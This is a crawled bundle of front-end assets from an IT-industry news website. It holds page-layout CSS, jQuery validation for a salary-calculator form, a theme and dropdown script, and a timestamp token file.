.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq
body_size: 1519
content:
var ITNEXT = 'www.itnext.in';
var CIO = 'www.cioandleader.com';
var CSO = 'www.csoforum.in';
var CFO = 'www.cfo-india.in';
var IGOV = 'www.igovernment.in';
var EDU = 'www.edu-leaders.com';
var MYB = 'www.mindyourbusiness.in';
var B2B = 'b2b1.techletsolutions.com';

var root = location.host;
var nav = '.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus';
jQuery(document).ready(
		function() {

			jQuery('.view-clone-of-articles-wall').toggleClass(
					'view-clone-of-articles-wall view-articles-wall');
			jQuery('.view-slide-shows').toggleClass(
					'view-slide-shows view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.node-type-cmsarticle').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.page-comment-reply').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.node-cmsarticle').toggleClass('nodearticle node-article');
			jQuery('.field-name-field-article-tags').toggleClass(
					'field-name-field-article-tags field-name-field-tags');
			jQuery(window).on(
					"scroll",
					function() {
						var fromTop = jQuery(window).scrollTop();
						jQuery('#navbar-fixed').toggleClass("fixed-nav",
								(fromTop > 42));
						jQuery('#navbar').toggleClass("no-shadow",
								(fromTop > 42));
					});
		});

jQuery(window).resize(function() {
	jQuery(".view-articles-wall .view-content").isotope('reLayout');
});

jQuery(document).ready(function() {

	var viewCont = jQuery('.view-articles-wall .view-content');
	viewCont.isotope({
		// options
		itemSelector : '.views-row',
		layoutMode : 'masonry'

	});

	jQuery(document).ready(function() {
		if (root == CIO) {
			jQuery('body').addClass('bg1');
			jQuery(nav).css({
				'border-color' : '#DBE7DD'
			});
		}
		if (root == ITNEXT) {
			jQuery('body').addClass('bg2');
			jQuery(nav).css({
				'border-color' : '#F8CED6'
			});
		}
		if (root == CSO) {
			jQuery('body').addClass('bg3');
			jQuery(nav).css({
				'border-color' : '#FDEDF1'
			});
		}
		/*
		 * if(root == IGOV) { jQuery('body').addClass('bg4');
		 * jQuery(nav).css({'border-color':'#D9D8E8'}); }
		 */
		if (root == CFO) {
			jQuery('body').addClass('bg5');
		}
		if (root == EDU) {
			jQuery('body').addClass('bg6');
			jQuery(nav).css({
				'border-color' : '#BDC2EE'
			});
		}

	});

	/*
	 * jQuery('.view-articles-wall .view-content').on("DOMNodeInserted",
	 * function(){
	 * 
	 * $new_elements = jQuery('.view-articles-wall
	 * .view-content').children(':not(.isotope-item)');
	 * jQuery('.view-articles-wall .view-content').isotope('appended',
	 * $new_elements);
	 * 
	 * });
	 */

});

jQuery(document).ready(function() {

	// Isotope messes up in Chrome because it initiates before everything has
	// loaded
	// This ensures everything has loaded before applying
	jQuery(window).load(function() {

		jQuery(".view-articles-wall .view-content").isotope('reLayout');

	});

});

(function($) {

	Drupal.behaviors.code = {
		attach : function(context, settings) {
			$("#webform-client-form-4247 #edit-submitted-state", context)
					.on(
							'change',
							function() {
								var tid = $(
										'#webform-client-form-4247 #edit-submitted-state option:selected')
										.attr('value');

								tid = tid.split('_');
								tid = tid[1];
								// Provide temporary message until results
								// received
								$(
										"#webform-client-form-4247 #edit-submitted-city")
										.html(
												'<option value selected="selected">Retrieving options, please wait...</option>');

								// Get the programs for this location
								$.get('/state-city/js/' + tid, null,
										updatePrograms);
								return false;
							});

			var updatePrograms = function(response) {
				var result = $.parseJSON(response);
				$("#webform-client-form-4247 #edit-submitted-city").html(
						result.html_output);
			}
		}
	};

})(jQuery);

jQuery(function($) {
	$('.navbar .dropdown').hover(
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						250).slideDown();

			},
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						100).slideUp();

			});

	$('.navbar .dropdown > a').click(function() {
		location.href = this.href;
	});
$('.close_fish').on('click',function(e){
	$('#catfish_holder').hide();
});
});


--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1763979767330
body_size: -207
content:
20240725095046